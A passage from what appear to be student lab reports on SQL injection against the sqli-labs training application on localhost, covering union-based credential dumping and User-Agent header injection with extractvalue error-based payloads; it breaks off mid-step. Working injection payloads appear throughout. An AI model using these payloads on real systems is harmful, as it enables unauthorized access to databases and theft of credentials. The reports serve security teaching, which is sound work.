1,database(),3%23，可以得知当前数据库为security。如下图所示。



（11）枚举表名，输入网址http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=“security”%23,可以查询出当前数据库security中的表。如下图所示。



（12） 枚举字段，这里选择上面查询到的一个表users进行查询。输入网址http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users"%23，可以查询出users表中的字段。如下图所示。



（13）枚举字段数据项，上一步得知users表中的3个字段即列，下面对选择username和password列内容进行查询。输入网址http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,group_concat(username),group_concat(password) from users%23，可以列举出表中这两列的内容。如下图所示。



（14）如果我们只需要返回第一个id的记录，输入网址http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,username,password from users%23。如下图所示。



**九、实验数据及结果分析：**

成功获取数据库后台用户名和密码。

用户名：Dumb,Angelina,Dummy,secure,stupid,superman,batman,

admin,admin1,admin2,admin3,dhakkan,admin4

密码：Dumb,I-kill- you,p@ssword,crappy,stupidity,genious, mob!le,admin,admin1,admin2,admin3,dumbo,admin4

**十、实验结论：**

通过整型SQL注入实验，成功地获取了后台数据库中用于登录的用户名和密码，揭示了该网站存在SQL注入漏洞的现实威胁。

**十一、总结及心得体会：**

通过这个实验，我们深刻认识到了在软件开发和系统维护中，安全性的至关重要性。保护系统免受整型SQL注入攻击的威胁需要我们强化对输入验证、参数化查询和访问控制的实施。同时，及时更新和维护系统，密切关注最新的安全漏洞和保护措施，以确保系统的安全性和可靠性。

**十二、对本实验过程及方法、手段的改进建议：**

除了本实验介绍的基本SQL注入方法，还有其他多种SQL注入技巧，例如报错注入、布尔盲注等。建议扩展实验内容，介绍更多SQL注入方法，以帮助学生更全面地了解各种SQL注入技巧，提高他们对系统安全漏洞的认识，以便更好地保护系统免受不同类型的攻击威胁。

**报告评分：**

**指导教师签字：**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名：黄鑫 学号： 2021050901013 指导教师：汪小芬**

**实验地点： 主楼A2-413-1 实验时间：2023.10.31**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：HTTP头部注入**

**三、实验学时：4**

**四、实验原理：**

（1）HTTP头部详解：

HTTP头部包含了多个参数，其中存在可能发生HTTP头注入的参数，主要包括以下几种：

- User-Agent：用于服务器识别客户端的操作系统和浏览器版本等信息，通常用于记录用户信息，尤其在大型网站中。

- Cookie：存储在用户本地终端上的数据，用于识别用户身份和进行会话跟踪，通常加密后存储。

- X-Forwarded-For：简称XFF头，代表客户端的真实IP地址，通常用于记录请求端的真实IP地址，以便进行安全掏寻或日志记录。需要注意，X-Forwarded-For头可以被修改以伪造IP地址。

- Client-IP：类似于X-Forwarded-For，也用于表示客户端的真实IP地址。

- Referer：浏览器发送给WEB服务器的信息，用于表明用户从哪个页面链接过来。

- Host：客户端指定要访问的WEB服务器的域名/IP地址和端口号。

（2）报错注入与extractvalue函数：

在报错注入中，extractvalue() 函数用于对目标XML文档进行查询，类似于HTML中使用标签查找元素。其语法如下：

extractvalue(XML_document, XPath_string)

- XML_document：一个字符串，代表XML文档的名称，通常用变量名如 "Doc" 表示。

- XPath_string：XPath格式的字符串，用于指定要查询的XML元素路径。

此外，concat函数用于将多个参数连接成一个字符串，并返回连接后的结果。

报错注入的漏洞通常发生在不正确处理用户输入的情况下，攻击者可以构造恶意的输入来触发XML解析错误，从而获得服务器的敏感信息。要避免报错注入漏洞，必须对用户输入进行严格的验证和过滤。

**五、实验目的：**

了解http头部信息

**六、实验内容：**

本实验主要介绍http头部注入，通过Useragent描述浏览器信息。

**七、实验器材（设备、元器件）：**

Windows2008+phpstudy(php5.3)

**八、实验步骤：**

（1）本实验使用sqli-labs-master中的less-18进行操作，主要对User-Agent进行注入，同时也可以学习extractvalue的报错注入。打开浏览器 ，输入http://localhost/sqli-labs-master/Less-18/并回车，页面显示的表单结构，为post提交。如下图所示。



（2）输入admin1/admin1，点击提交。页面多出一行浏览器版本等信息。如下图所示。



（3）打开源码(C:\phpStudy\WWW\sqli-labs-master\Less-18\index.php)，查看源码，37行中定义了check_input函数，并对$uname和$passwd都进行了检查过滤，所以这里不存在注入点。但是下面的INSERT INTO语句中插入了$uagent,$IP和$uname，也与数据库进行了交互，并且由源码可以看出来，$uagent并没有进行过滤，所以可以尝试对$uagent进行注入。如下图所示。



（4）单击浏览器右上角的 live http headers插件。



（5）在表单中再次输入admin1/admin1，单击提交，在live http headers插件中出现http包，选择最上面的一行，单击下方的 Replay…按钮。如下图所示。



（6）数据包中的User-Agent：后面的值就是源码中传入的$uagent，所以我们可以尝试修改$uagent的值来找出注入点。

在User-Agent后面加单引号后，点击Replay刷新页面，发现页面会爆sql的错误。从报错信息可以看到后面还有两个参数，一个是IP，一个是用户名。如下图所示。



添加双引号，不报错：



添加’#报错，使用#,--+,%23都不可以注释掉后面的’ ,会显示报错：



添加两个单引号不报错。既然不可以注释掉后面的’，那就再加一个点’使其闭合：



（7）下面就利用extractvalue报错注入进行信息查询。选择user-agent标签，将后面的浏览器信息全部删除，替换成构造好的语句点击replay按钮。构造语句，使用extractvalue报错查询：'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '，查询版本信息。





（8）查库：' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1。如下图所示。



（9）查表：' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'),0x7e)) and '1'='1，返回结果不能超过一条。如下图所示。



（10）解决方法一，查所有表：' and extractvalue(1,concat(0x7e,(select group_concat( table_name) from information_schema.tables where table_schema='security'),0x7e)) and '1'='1。如下图所示。



（11）解决方法二，限制查某一个表（使用LIMIT）：' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e)) and '1'='1。如下图所示。

